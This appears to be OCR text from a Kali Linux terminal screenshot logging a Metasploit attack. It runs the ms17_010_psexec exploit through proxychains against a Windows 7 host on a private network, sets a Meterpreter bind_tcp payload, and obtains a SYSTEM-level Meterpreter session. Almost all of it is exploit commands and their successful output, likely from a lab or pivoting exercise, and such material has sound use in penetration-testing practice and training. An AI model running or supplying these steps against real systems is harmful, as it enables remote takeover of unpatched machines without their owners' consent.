 1 2 3 4 5
root@kali: /home/kali/Desktop
File Actions Edit View Help
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload => windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
rhost => 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.11.129:5555 ... 192.168.33.33:445 ... OK
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[proxychains] Strict chain ... 192.168.11.129:5555 ... 192.168.33.33:4444 <--denied
[proxychains] Strict chain ... 192.168.11.129:5555 ... 192.168.33.33:4444 <--denied
[proxychains] Strict chain ... 192.168.11.129:5555 ... 192.168.33.33:4444 ... OK
[*] Sending stage (200774 bytes) to 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.11.129:59508 -> 192.168.11.129:5555) at 2023-09-21 14:51:51 +0800
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >